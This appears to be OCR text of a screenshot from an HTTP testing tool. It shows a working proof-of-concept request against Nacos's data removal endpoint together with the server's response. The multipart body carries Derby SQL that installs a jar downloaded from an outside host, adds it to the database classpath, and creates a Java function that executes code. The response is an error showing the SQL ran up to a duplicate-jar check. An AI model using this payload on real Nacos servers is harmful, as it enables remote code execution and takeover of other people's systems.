 Request
数据包扫描
美化
热加载
构造请求
1 POST /nacos/v1/cs/ops/data/removal HTTP/1.1
2 Host ? : 192.168.72.1:8848
3 User-Agent: python-requests/2.24.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Content-Length auto : 487
7 Content-Type: multipart/form-data;
boundary=d28428c7aeccf0aedae82454fc3a92f5
8 Connection: keep-alive
9
10 --d28428c7aeccf0aedae82454fc3a92f5
11 Content-Disposition: form-data; name="file"; filename="file"
12
13 CALL sqlj.install_jar('http://192.168.126.1:5003/download', 'NACOS.
IaYpoGvNa', 0)
14
15 CALL SYSCS_UTIL.SYSCS_SET_DATABASE_PROPERTY('derby.database.
classpath','NACOS.IaYpoGvNa')
16
17 CREATE FUNCTION S_EXAMPLE_IaYpoGvNa( PARAM VARCHAR(2000))
RETURNS VARCHAR(2000) PARAMETER STYLE JAVA NO SQL LANGUAGE
JAVA EXTERNAL NAME 'test.poc.Example.exec'
18
19 --d28428c7aeccf0aedae82454fc3a92f5--
20
Responses
631bytes / 143ms
美化
详情
远端地址:192.168.72.1:8848; 响应
时间:143ms; 总耗时:145ms; URL:
http://192.168.72.1:8848/nacos...
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Security-Policy: script-src 'self'
6 Content-Type: application/json;charset=UTF-8
7 Date: Wed, 17 Jul 2024 03:05:25 GMT
8 Keep-Alive: timeout=60
9 Connection: keep-alive
10 Content-Length: 645
11
由于名称重复，发送报错
12 {
13 "code": 500,
14 "message": "org.springframework.dao.
DataIntegrityViolationException: StatementCallback; SQL
[CALL sqlj.install_jar('http://192.168.126.1:5003/
download', 'NACOS.IaYpoGvNa', 0); CALL SYSCS_UTIL.
SYSCS_SET_DATABASE_PROPERTY('derby.database.classpath',
'NACOS.IaYpoGvNa'); CREATE FUNCTION
S_EXAMPLE_IaYpoGvNa( PARAM VARCHAR(2000)) RETURNS VARCHAR
(2000) PARAMETER STYLE JAVA NO SQL LANGUAGE JAVA EXTERNAL
NAME 'test.poc.Example.exec']; Jar file 'IAYPOGVNA'
already exists in Schema 'NACOS'.; nested exception is
java.sql.BatchUpdateException: Jar file 'IAYPOGVNA'
already exists in Schema 'NACOS'.",
15 "data": null
16 }
17